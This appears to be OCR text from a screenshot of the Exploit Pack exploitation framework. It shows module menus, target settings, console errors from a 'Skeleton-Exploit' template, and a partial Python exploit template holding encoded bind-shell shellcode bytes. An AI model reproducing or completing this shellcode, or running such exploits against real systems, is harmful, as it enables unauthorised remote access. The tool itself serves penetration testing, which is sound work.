 Exploit Pack [ Registered ] - Current release: v15.05 - http://exploitpack.com [ Zero Hunter ]
File Targets Edit Modules Tools Run Update Exploit Dev Websites Practice CTF Help
New Open Current IP: Log Update Notepad Reverse Shell Auto Pwn Browser Wizard HexEditor VBS Wizard Registered Discord Advisories
Exploits Shellcodes Utilities Targets
Search
SDR-RepeatRF
SDR-SaveRF
Skeleton-Exploit
0day_PremiumPack
aix
alpha
android
arm
ashx
asp
aspx
atheos
beos
bsd
bsd_x86
cfm
cgi
freebsd
freebsd_x86
freebsd_x86-64
hardware
hp-ux
immunix
ios
irix
java
json
Modules search
Show all available modules Filter
Search filter here..
Connection list - Agents connected:
Localhost (computer)
127.0.1.1
Execute Exploit
Home Red Team Targets TCP Fuzzer Local Fuzzer Report Wizard Repeater Shellcodes Decoder UTF-Locator
Target Properties
Project: Exploit Pack Local hostname: My Computer
Target: 127.0.0.1 Shell data/port: 4444
Port: 8080 Special args: 192.168.1.1
Path: /path/example Shellcode type: Execute Code
Exploit Pack Console
[*] Ready to start? Type ? for help.
[14:33:29] Your exploit: Skeleton-Exploit has been executed.
[14:33:29] Output messages from your exploit:
Traceback (most recent call last):
File "D:\ExploitPack\exploitpack/exploits/code/Skeleton-Exploit.py", line 21, in <module
Target = sys.argv[1]
IndexError: list index out of range
[14:34:06] Your exploit: Skeleton-Exploit has been executed.
[14:34:06] Output messages from your exploit:
Traceback (most recent call last):
File "D:\ExploitPack\exploitpack/exploits/code/Skeleton-Exploit.py", line 21, in <module
Target = sys.argv[1]
IndexError: list index out of range
[14:34:20] Your exploit: Skeleton-Exploit has been executed.
[14:34:20] Output messages from your exploit:
Traceback (most recent call last):
File "D:\ExploitPack\exploitpack/exploits/code/Skeleton-Exploit.py", line 22, in <module
Port = int(sys.argv[1])
IndexError: list index out of range
[14:34:26] Your exploit: Skeleton-Exploit has been executed.
[14:34:26] Output messages from your exploit:
Buffer Overflow Exploit Example
Author: Juan Sacco
Error runninng exploit, quitting
Exploit connection closed
[14:36:47] Your exploit: Skeleton-Exploit has been executed.
[14:36:47] Output messages from your exploit:
Buffer Overflow Exploit Example
Author: Juan Sacco
Error runninng exploit, quitting
Exploit connection closed
Type here your commands and press enter.. Run
Add Module Edit Save Clear Engine: C:\Python27\python.exe Debug: 82.170.207.167
1 # Exploit Pack
2 # Copyright 2017 Juan Sacco http://exploitpack.com
3 #
4 # This example exploit structure is intented to be used as starting point for your new exploit.
5 #
6 # This program is free software: you can redistribute it and/or modify it under the terms of the
7 # GNU General Public License as published by the Free Software Foundation, either version 3
8 # or any later version.
9 #
10 # This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY;
11 # without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR
12 # PURPOSE. See the GNU General Public License for more details.
13 #
14 # You should have received a copy of the GNU General Public License along with this program.
15 # If not, see http://www.gnu.org/licenses/
16
17 import string, sys
18 import socket, httplib
19 import telnetlib
20
21
22 def run():
23 try:
24 BufferSize = 268
25 # ShellCode Bind TCP PORT 444 Lenght 751 Encode : Alpha Upper
26 remoteshell = (
27 "\x89\xe1\xd9\xed\xd9\x71\xf4\x5f\x57\x59\x49\x49\x49\x49\x43"
28 "\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58\x34"
29 "\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42\x41\x41"
30 "\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x58"
31 "\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x5a\x48\x4b\x39\x43\x30"
32 "\x45\x50\x45\x50\x43\x50\x4c\x49\x4b\x55\x50\x31\x4e\x32\x45"
33 "\x34\x4c\x4b\x50\x52\x56\x50\x4c\x4b\x51\x42\x54\x4c\x4c\x4b"
34 "\x50\x52\x52\x34\x4c\x4b\x54\x32\x47\x58\x54\x4f\x4e\x57\x51"
35 "\x5a\x56\x46\x50\x31\x4b\x4f\x50\x31\x4f\x30\x4e\x4c\x47\x4c"
36 "\x45\x31\x43\x4c\x43\x32\x56\x4c\x47\x50\x4f\x31\x58\x4f\x54"
37 "\x4d\x45\x51\x58\x47\x5a\x42\x4c\x30\x51\x42\x56\x37\x4c\x4b"
38 "\x56\x32\x52\x30\x4c\x4b\x50\x42\x47\x4c\x45\x51\x58\x50\x4c"
39 "\x4b\x47\x30\x54\x38\x4d\x55\x49\x50\x52\x54\x51\x5a\x45\x51"
40 "\x4e\x30\x56\x30\x4c\x4b\x50\x48\x54\x58\x4c\x4b\x56\x38\x51"
41 "\x30\x45\x51\x58\x53\x5a\x43\x47\x4c\x51\x59\x4c\x4b\x56\x54"
42 "\x4c\x4b\x45\x51\x49\x46\x50\x31\x4b\x4f\x50\x31\x49\x50\x4e"
43 "\x4c\x49\x51\x58\x4f\x54\x4d\x45\x51\x4f\x47\x56\x58\x4d\x30"
44 "\x54\x35\x5a\x54\x54\x43\x43\x4d\x4b\x48\x47\x4b\x43\x4d\x47"
Network Scanner
Nmap - Built-in
Source: 192.168.2.11
Modules Executed
Module status
Total exploits: 39470
Skeleton-Exploit.py
Skeleton-Exploit.py
Skeleton-Exploit.py
Skeleton-Exploit.py
Skeleton-Exploit.py
Quick Information Application Log Memory usage
Exploit Name: Skeleton-Exploit
Author of this module: jsacco
Type of exploit: local
CVE ( Mitre ID ): 1234
Disclosure Date: 2016-10-17 10:32:30.596
Platform: custom
Licensed to: jsacco@exploitpack.com Lifetime - [ Latest release: v15.05 Zero Hunter ]
Module status:
21°C Deels zo... 14:37